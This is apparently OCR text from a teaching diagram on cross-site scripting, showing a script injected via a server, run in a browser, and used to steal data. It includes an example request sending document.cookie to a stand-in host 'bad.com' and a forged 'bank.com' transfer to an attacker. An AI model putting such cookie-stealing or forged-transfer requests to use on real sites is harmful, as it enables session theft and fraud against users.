 GET http://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
Browser
① 
Inject
malicious
script
② Request content
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker